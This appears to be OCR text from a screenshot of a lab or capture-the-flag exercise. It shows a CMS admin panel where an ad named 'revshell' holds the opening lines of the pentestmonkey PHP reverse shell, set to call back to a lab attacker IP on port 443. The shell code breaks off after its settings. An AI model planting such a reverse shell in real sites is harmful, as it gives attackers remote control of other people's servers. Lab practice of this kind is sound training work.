 Not secure
http://10.10.141.185/content/as/?type=ad
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Check
Sites
Data
Logout
Home
Server Time : Apr 11 2024 21:54
Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All
Bulk Delete
Ads name:
revshell
Ads code:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.100.192';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Done